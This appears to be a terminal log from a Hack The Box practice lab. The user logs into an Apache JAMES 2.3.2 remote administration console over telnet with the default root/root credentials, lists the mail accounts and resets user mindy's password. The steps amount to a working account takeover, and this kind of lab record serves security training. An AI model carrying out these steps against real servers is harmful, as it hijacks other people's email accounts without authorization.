 ┌─[✗]─[nullarmor@parrot]─[~/htb]
└──╼ $telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help                                    display this help
listusers                               display existing accounts
countusers                              display the number of existing accounts
adduser [username] [password]           add a new user
verify [username]                       verify if specified user exist
deluser [username]                      delete existing user
setpassword [username] [password]       sets a user's password
setalias [user] [alias]                 locally forwards all email for 'user' to 'alias'
showalias [username]                    shows a user's current email alias
unsetalias [user]                       unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username]               shows a user's current email forwarding
unsetforwarding [username]              removes a forward
user [repositoryname]                   change to another user repository
shutdown                                kills the current JVM (convenient when James is run as a daemon)
quit                                    close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy nullarmor
Password for mindy reset